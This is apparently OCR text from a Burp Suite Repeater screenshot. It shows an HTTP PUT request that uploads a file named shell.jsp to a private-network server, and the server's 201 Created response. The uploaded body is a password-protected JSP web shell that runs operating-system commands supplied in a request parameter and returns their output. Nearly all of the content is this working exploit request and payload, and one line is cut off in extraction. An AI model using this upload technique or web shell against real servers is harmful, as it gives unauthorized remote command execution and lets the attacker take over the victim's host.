 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6 - Temporary Project - asdawd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.137.39:2002
Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.137.39:2002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: pma_lang=zh_CN
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 421
11
12
13 <%
14 if("123".equals(request.getParameter("pwd"))){
15 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("
16 int a = -1;
17 byte[] b = new byte[1024];
18 out.print("<pre>
");
19 while((a=in.read(b))!=-1){
20 out.println(new String(b));
21 }
22 out.print("
</pre>
");
23 }
24 %>
25
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sat, 10 Jul 2021 07:15:50 GMT
4 Connection: close
5
6
Search...
matches
95%
INSPECTOR
Done
92 bytes | 10 millis